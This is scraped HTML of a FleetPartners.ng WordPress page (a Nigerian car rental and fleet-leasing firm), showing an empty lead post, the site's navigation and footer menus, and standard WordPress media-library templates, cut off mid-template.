					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="f0d627c756" /><input type="hidden" name="_wp_http_referer" value="/lead/noel/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">


	<div class="container">
		<div class="row justify-content-center">

							<div class="col-md-8 fantasy-themes-content-width">
			
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<article id="post-15010" class="card mt-3r post-15010 lead type-lead status-publish hentry">

							<div class="card-body">

								
								<header class="entry-header">

									<span class="cat-links">
										<span class="ar-badge"></span>
									</span>
									<h2 class="entry-title card-title h3"><a href="https://fleetpartners.ng/lead/noel/" rel="bookmark">Noel</a></h2>
								</header><!-- .entry-header -->

								
								<div class="entry-meta text-muted border-bottom">

									<span class="posted-on">Posted on <a href="https://fleetpartners.ng/lead/noel/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-24T09:04:51+01:00">July 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://fleetpartners.ng/dealer/"></a></span></span>
									<span class="post-meta-comm float-right">
										<a href="https://fleetpartners.ng/lead/noel/#respond"><i class="fas fa-comment"></i> 0</a>
									</span>

								</div><!-- .entry-meta -->

								<div class="entry-content">
																	</div><!-- .entry-content -->

							</div>
							<!-- /.card-body -->

						</article><!-- #post-15010 -->

										
					<div class="post-navigation">
						
						<div class="post-navigation-inner">
					
														
								<div class="post-nav-prev">
									<p>Previous</p>
									<h4>
										<a href="https://fleetpartners.ng/lead/davidbiork/" title="Previous post: DavidBiork">
											DavidBiork										</a>
									</h4>
								</div>
														
															
								<div class="post-nav-next">					
									<p>Next</p>
									<h4>
										<a title="Next post: NikkiShusy" href="https://fleetpartners.ng/lead/nikkishusy/">
											NikkiShusy										</a>
									</h4>
								</div>
						
														
							<div class="clear"></div>
						
						</div> <!-- /post-navigation-inner -->
					
					</div> <!-- /post-navigation -->
					
					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<!-- /.col-md-8 -->
			
					</div>
		<!-- /.row -->
	</div>
	<!-- /.container -->


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/autoroyal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
